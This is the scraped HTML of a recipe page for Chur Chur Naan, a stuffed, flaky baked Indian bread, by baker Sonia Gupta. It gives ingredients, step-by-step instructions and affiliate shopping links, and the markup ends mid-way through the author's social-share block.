<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-inline wprm-block-text-normal"><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-course-label">Course: </span><span class="wprm-recipe-course wprm-block-text-normal">Breakfast, Main Course</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine: </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Baked, Indian, punjabi</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword: </span><span class="wprm-recipe-keyword wprm-block-text-normal">Chur Chur Naan</span></div></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-servings-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-servings-label">Servings: </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-26899 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-initial-servings="" data-recipe="26899" aria-label="Adjust recipe servings">6</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">people</span></span></div>

<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-author-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-author-label">Author: </span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal">Sonia Gupta</span></div>


<div id="recipe-26899-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-26899-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="26899" data-servings="6"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Ingredients</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="0"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">cups</span>&#32;<span class="wprm-recipe-ingredient-name"><a class="thirstylink" rel="nofollow" target="_blank" title="All-Purpose Flour" href="https://www.amazon.com/TAJ-Premium-Indian-Purpose-4-Pounds/dp/B086G37TFR/ref=sr_1_2?crid=38DUNY0UH41WR&amp;keywords=Maida&amp;qid=1646501592&amp;sprefix=maid%2Caps%2C321&amp;sr=8-2" data-linkid="13499" data-shortcode="true">All-purpose flour</a> (<a class="thirstylink" rel="nofollow" target="_blank" title="All-Purpose Flour" href="https://www.amazon.com/TAJ-Premium-Indian-Purpose-4-Pounds/dp/B086G37TFR/ref=sr_1_2?crid=38DUNY0UH41WR&amp;keywords=Maida&amp;qid=1646501592&amp;sprefix=maid%2Caps%2C321&amp;sr=8-2" data-linkid="13499" data-shortcode="true">maida</a>)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="1"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3HBYSvD" class="wprm-recipe-ingredient-link">Baking Soda</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="2"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3mYh1vS" class="wprm-recipe-ingredient-link">Sugar</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="3"><span class="wprm-recipe-ingredient-amount">3/4</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3JMt3lF" class="wprm-recipe-ingredient-link">Salt</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="4"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">+ 1/2 cup <a class="thirstylink" rel="nofollow" target="_blank" title="Desi Ghee" href="https://www.amazon.in/dp/B0781ZSSN7?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25303" data-shortcode="true">Ghee</a>/Butter</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="5"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Curd</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="6"><span class="wprm-recipe-ingredient-name">Lukewarm water - as required</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="7"><span class="wprm-recipe-ingredient-name">For Stuffing</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="8"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Boiled potatoes Mashed</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="9"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Minced Garlic</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="10"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Chopped coriander leaves</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="11"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Green chili finely chopped</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="12"><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Onion Finely chopped</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="13"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Roasted cumin powder</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="14"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3JMt3lF" class="wprm-recipe-ingredient-link">Salt</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="15"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Kashmiri red chilli powder</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="16"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Dry mango powder</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="17"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Coriander powder</span></li></ul></div></div>
<div id="recipe-26899-instructions" class="wprm-recipe-instructions-container wprm-recipe-26899-instructions-container wprm-block-text-normal" data-recipe="26899"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Instructions</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-26899-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a <a class="thirstylink" rel="nofollow" target="_blank" title="Stainless Steel Kneading Bowl" href="https://www.amazon.in/dp/B07GFCR1C4?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25316" data-shortcode="true">mixing bowl</a>, add all-purpose flour, salt, sugar, and <a class="thirstylink" rel="nofollow" target="_blank" title="Baking Powder" href="https://www.amazon.in/Urban-Platter-Aluminum-Free-Baking-Powder/dp/B09DD6WCTW/ref=sr_1_2_sspa?crid=3OISQMKYQCX6&amp;keywords=baking+powder&amp;qid=1646540844&amp;sprefix=baking+powd%2Caps%2C358&amp;sr=8-2-spons&amp;psc=1&amp;spLa=[base64]" data-linkid="13489" data-shortcode="true">baking powder</a>. Mix them all well together.</span></div></li><li id="wprm-recipe-26899-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">To the above dry mixture, add ghee/butter. Mix all the ingredients well till all the dry ingredients get well coated with the fat evenly.</span></div></li><li id="wprm-recipe-26899-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">This process is of utmost importance, as this is what gives naan its flaky texture. </span></div></li><li id="wprm-recipe-26899-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Next step is to add the wet ingredients to create a binding. Add the Curd and slowly add lukewarm water and knead the dough.</span></div></li><li id="wprm-recipe-26899-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">The Dough should be of smooth and soft texture.</span></div></li><li id="wprm-recipe-26899-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Cover the kneaded dough with a clean kitchen towel or a cling wrap.</span></div></li><li id="wprm-recipe-26899-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Allow the dough to rest for 30 minutes. This helps the dough to stretch well when rolled.</span></div></li><li id="wprm-recipe-26899-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">While the dough is resting, Let&#39;s prepare the stuffing. </span></div></li><li id="wprm-recipe-26899-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a bowl, take the mashed potatoes, minced garlic, finely chopped green chilies, chopped onions and coriander leaves.</span></div></li><li id="wprm-recipe-26899-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Season them with roasted cumin powder, red chili powder, salt, dry mango powder and coriander powder.</span></div></li><li id="wprm-recipe-26899-step-0-10" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Mix all the ingredients well and the stuffing for the naan is ready.</span></div></li><li id="wprm-recipe-26899-step-0-11" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">After 30 mins, place the dough on the counter and knead it again.</span></div></li><li id="wprm-recipe-26899-step-0-12" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Take a <a class="thirstylink" rel="nofollow" target="_blank" title="Rolling Pin" href="https://www.amazon.in/dp/B07665Y129?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25740" data-shortcode="true">rolling pin</a> and roll the dough into a rectangular sheet.</span></div></li><li id="wprm-recipe-26899-step-0-13" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Apply a layer of ghee/ butter evenly on the rolled sheet. Dust some dry flour on it and gently fold it from both sides lengthwise.</span></div></li><li id="wprm-recipe-26899-step-0-14" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Again, apply some ghee and dust some dry flour and fold it again into a cylindrical shape.</span></div></li><li id="wprm-recipe-26899-step-0-15" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">The above steps help in forming layers of the naan and make it flaky.</span></div></li><li id="wprm-recipe-26899-step-0-16" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Cover the shaped dough with a <a class="thirstylink" rel="nofollow" target="_blank" title="Cling wrap" href="https://www.amazon.in/dp/B09NKBQGW7?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25461" data-shortcode="true">cling wrap</a> and refrigerate it. The dough is refrigerated at this stage to stabilize the fat.</span></div></li><li id="wprm-recipe-26899-step-0-17" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Rest the dough for 15 mins. Preheat the oven to 200 ° Celcius<strong> </strong>at this stage.</span></div></li><li id="wprm-recipe-26899-step-0-18" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Divide the dough into 6 equal portions. Using hands, spread each portion of the dough.</span></div></li><li id="wprm-recipe-26899-step-0-19" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Place some stuffing at the center of the dough. Seal the edges of the dough.</span></div></li><li id="wprm-recipe-26899-step-0-20" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Roll the stuffed dough into a circular disc. Make sure it is rolled evenly and the stuffing does not come out.</span></div></li><li id="wprm-recipe-26899-step-0-21" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Take a baking tray. Line it with a parchment paper, to ensure the naan does not stick to your baking tray.</span></div></li><li id="wprm-recipe-26899-step-0-22" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Place the shaped naan on the <a class="thirstylink" rel="nofollow" target="_blank" title="Baking Tray" href="https://www.amazon.in/dp/B08Q8JXL5Q?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25309" data-shortcode="true">baking tray</a>.</span></div></li><li id="wprm-recipe-26899-step-0-23" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Place it on a preheated oven and bake it for 18 minutes at 200 ° Celcius.</span></div></li><li id="wprm-recipe-26899-step-0-24" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">After the naan is baked, take it out of the oven.</span></div></li><li id="wprm-recipe-26899-step-0-25" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Generously, apply butter to the baked naan. Using your hands crush it. This will ensure separate the layers of naan that were formed.</span></div></li><li id="wprm-recipe-26899-step-0-26" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Chur Chur naan tastes best when served hot.</span></div></li></ul></div></div>
<div id="recipe-video"></div>


<div class="wprm-spacer" style="height: 25px;"></div>
<div class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #9b9b9b;margin: -10px;padding-top: 20px;padding-bottom: 20px;"><span class="wprm-recipe-icon wprm-call-to-action-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path fill="#ffffff" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.366,0.062,2.633,0.336,3.608,1.311 c0.975,0.975,1.249,2.242,1.311,3.608c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849 c-0.062,1.366-0.336,2.633-1.311,3.608c-0.975,0.975-2.242,1.249-3.608,1.311c-1.265,0.058-1.645,0.07-4.849,0.07 s-3.584-0.012-4.849-0.07c-1.366-0.062-2.633-0.336-3.608-1.311c-0.975-0.975-1.249-2.242-1.311-3.608 c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.062-1.366,0.336-2.633,1.311-3.608 c0.975-0.975,2.242-1.249,3.608-1.311C8.416,2.174,8.796,2.162,12,2.162 M12,0C8.741,0,8.332,0.014,7.052,0.072 c-1.95,0.089-3.663,0.567-5.038,1.942C0.639,3.389,0.161,5.102,0.072,7.052C0.014,8.332,0,8.741,0,12 c0,3.259,0.014,3.668,0.072,4.948c0.089,1.95,0.567,3.663,1.942,5.038c1.375,1.375,3.088,1.853,5.038,1.942 C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.95-0.089,3.663-0.567,5.038-1.942c1.375-1.375,1.853-3.088,1.942-5.038 C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.089-1.95-0.567-3.663-1.942-5.038 c-1.375-1.375-3.088-1.853-5.038-1.942C15.668,0.014,15.259,0,12,0L12,0z"></path> <path data-color="color-2" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162 S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"></path> <circle data-color="color-2" cx="18.406" cy="5.594" r="1.44"></circle></g></svg></span> <span class="wprm-call-to-action-text-container"><span class="wprm-call-to-action-header" style="color: #ffffff;">Tried this recipe? Share it with me on Instagram!</span><span class="wprm-call-to-action-text">Mention <a href="https://www.instagram.com/bakewithsonia" target="_blank" rel="noreferrer noopener" style="color: #ffffff">@bakewithsonia</a> or tag <a href="https://www.instagram.com/explore/tags/bakewithsonia" target="_blank" rel="noreferrer noopener" style="color: #ffffff">#bakewithsonia</a></span></span></div></div></div></div></div></div><div class="tcb_flag" style="display: none"></div>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-177812d15dc">
<div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18f8f0424ca" style="">
<div class="tve-content-box-background" data-css="tve-u-18f8f0424cb" data-ct-name="Waves 02" data-ct="fancydivider-38065" data-element-name="Fancy Divider" style=""><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 113.9" style="" xml:space="preserve" data-position="bottom" data-ct="38065" decoration-type="Waves 02" class="svg-shape-bottom" width="100%" preserveAspectRatio="none" data-css="tve-u-18f8f0424cc">
<style type="text/css">
</style>
<path class="p17781363c81" d="M0,0v113.9h1000V96.4l-1.1-0.8c-59.8-56.9-153-75.5-230.1-46.1c-23,8.8-44.6,21.4-68.2,28.4
	c-35,10.4-72.5,7.8-108.6,2.7c-18.9-2.7-37.9-6.1-55.9-12.6c-33.2-12-62.1-34.2-95.5-45.4c-44-14.7-92.1-9.3-137.4,0.4
	s-90.3,23.4-136.6,24.9C109.2,49.8,0,0,0,0z"></path>
</svg></div>
<div class="tve-cb" style="" data-css="tve-u-18f8f0424cd"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18f8f0424ce" style="" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://anybodycanbake.com/author/soniagupta16" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img alt='Author Box 04' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image' height='256' width='256'  data-d-f="author" title="Author Box 04" width="500" height="500" data-css="tve-u-18f8f0424cf" decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&#038;d=mm&#038;r=g"/><noscript><img alt='Author Box 04' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image' height='256' width='256'  data-d-f="author" title="Author Box 04" width="500" height="500" data-css="tve-u-18f8f0424cf" decoding='async'/></noscript>
</a>
</span>
</div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18f8f0424d0" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-18f8f0424d1" style=""><h5 class="" data-css="tve-u-18f8f0424d2" style="text-align: center;">About Sonia Gupta</h5></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-18f8f0424d3" style=""><p data-css="tve-u-18f8f0424d4" style="text-align: center;">Sonia Gupta, a seasoned baker with a decade specializing in eggless baking. She is an award-winning Baking Instructor, Blogger, YouTuber &amp; a Recipe Creator.</p></div><div class="thrv_social_custom thrv_author_follow tve_style_4" data-css="tve-u-18f8f0424d5" data-counts="" style="">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_4 tve_social_ib">
	
		
		<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_ig_share tve_share_item" data-s="ig_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-ig" data-name="">
            <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_in_share tve_share_item" data-s="in_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-in" data-name="">
            <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_pin_share tve_share_item" data-s="pin_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-pin" data-name="">
            <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_yt_share tve_share_item" data-s="yt_share" data-href="" data-label="Share">
			<a href="#" class="" target="_blank">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-yt" data-name="">
